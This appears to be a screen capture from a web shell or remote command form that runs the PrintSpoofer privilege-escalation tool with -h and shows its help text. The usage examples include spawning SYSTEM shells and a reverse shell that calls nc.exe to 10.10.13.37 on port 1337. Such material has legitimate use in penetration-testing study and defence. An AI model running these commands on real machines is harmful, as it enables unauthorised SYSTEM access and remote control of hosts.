 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\PrintSpoofer64.exe -h
Submit
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
Arguments:
-c <CMD>    Execute the command *CMD*
-i          Interact with the new process in the current command prompt (default is non-interactive)
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"